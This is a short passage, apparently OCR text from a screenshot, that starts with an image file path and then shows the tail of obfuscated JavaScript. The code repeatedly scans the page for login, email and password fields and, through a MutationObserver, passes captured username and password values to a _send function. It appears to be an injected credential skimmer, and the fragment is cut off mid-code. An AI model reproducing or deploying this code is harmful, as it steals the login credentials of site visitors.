
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof
MutationObserver !== 'undefined'){ new
MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();